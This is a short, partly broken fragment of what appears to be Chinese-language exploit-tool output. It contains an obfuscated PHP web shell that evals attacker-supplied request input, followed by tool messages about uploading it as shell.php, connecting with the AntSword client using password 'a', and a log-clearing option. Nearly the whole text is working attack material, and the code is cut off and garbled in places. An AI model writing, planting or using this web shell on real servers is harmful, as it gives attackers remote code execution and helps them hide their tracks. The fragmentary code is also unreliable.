 文件名： shell.php GetShell 清除日志
Uh { public function __construct($H05k7){ @eval("/*Z#��h*u@!hp17FwK0ZQ*/".$H05k7."/*Z#��h*u@!hp17FwK0ZQ*/"); }}new G4LwNvUh($_REQUEST['hacker']);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.74.160/shell.php